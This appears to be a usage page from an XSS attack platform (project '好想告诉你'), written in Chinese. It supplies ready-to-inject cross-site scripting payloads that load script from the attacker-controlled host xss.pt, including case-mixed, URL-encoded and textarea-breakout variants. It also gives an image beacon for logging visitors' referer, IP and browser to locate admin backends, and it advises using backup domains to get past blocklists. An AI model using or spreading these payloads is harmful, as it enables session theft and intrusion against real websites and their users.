 项目名称: 好想告诉你
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名
单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义
HTML)，常用于探测后台地址
图片插件一： https://xss.pt/qQORp.jpg
<Img sRC=https://xss.pt/qQORp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/qQOR></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FqQOR%3E%3C%2FsCrIpT%3E
或者标准代码
</tExtArEa>'"><sCRiPt sRC=https://xss.pt/qQOR></sCrIpT>